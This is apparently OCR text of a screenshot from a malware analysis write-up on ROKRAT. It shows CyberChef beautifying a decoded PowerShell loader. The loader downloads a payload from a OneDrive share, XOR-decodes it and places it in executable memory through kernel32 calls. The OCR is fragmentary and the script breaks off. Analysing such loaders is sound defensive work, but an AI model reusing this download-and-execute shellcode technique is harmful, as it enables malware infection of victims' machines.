 Chain Reaction: ROKRAT's Missin
WKMIUTAZKJ-image7.png (2426
LNK File Analysis: LNKing It Toge
Eric Zimmerman's tools
Generic Code Beautify - CyberCh
Write-Output (Microsoft.PowerS
gchq.github.io/CyberChef/#recipe=Generic_Code_Beautify()&input=W05ldC5TZXJ2aWNlUG9pbnRNYW5hZ2VyXTo6U2VjdXJpdHlQcm90b2NvbD1bRW51bV06OlRvT2JqZWN0KFtOZXQuU2VjdXJpdHlQcm90b2NvbF...
Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Output
[Net.ServicePointManager]::SecurityProtocol = [Enum]::ToObject([Net.SecurityProtocolType], 3072);
$aa = '[DllImport("kernel32.dll")]public static  extern IntPtr GlobalAlloc(uint b,uint c);';
$b = Add - Type  - MemberDefinition $aa  - Name "AAA"   - PassThru;
$abab = '[DllImport("kernel32.dll")]pub lic static extern bool VirtualProtect(IntPtr a,uint b,uint c,out IntPtr d);';
$aab = Add - Type  - MemberDefinition $abab  - Name "AAB"  - PassThru;
$c = New - Object System.Net.WebClient;
$d = "https://api.onedrive.com/v1.0/shares/u!aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBdTJteTF4aDZ0OFhnUjJNem1zOG5oUndvLTZ CP2U9akhIQzZ5/root/content";
$bb = '[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr c,IntPtr d,uint CR
e,IntPtr f);';
$ccc = Add - Type  - MemberDefinition $bb  - Name "BBB"  - PassThru;
$ddd = '[DllImport("kernel32.dll")]public static extern IntPtr WaitFor SingleObject(IntPtr a,uint b);';
$fff = Add - Type  - MemberDefinition $ddd  - Name "DDD"  - PassThru;
$e = 112;
do {
try {
$c.Headers["user-agent"] = "co nnnecting...";
$xmpw4 = $c.DownloadData($d);
$x0 = $b::GlobalAlloc(0x0040, $xmpw4.Length + 0x100);
$old = 0;
$aab::VirtualProtect($x0, $xmpw4.Length  + 0x100, 0x40, [ref]$old);
for ($h = 1;
$h  - lt $xmpw4.Length;
$h++) {
[System.Runtime.InteropServices.Marshal]::WriteByte($x0, $h - 1, ($xmpw4[$h]
- bxor $xmpw4[0]) );
};
try {
throw 1;
} catch {
ABC 1766
43
533→596 (63 selected)
4ms
Raw Bytes
LF
Generic Code Beauti...
Eric Zimmerman's t...
Cmder
C:\Users\admin\De...
Desktop
● powershell -wind...
9:26 PM
5/1/2023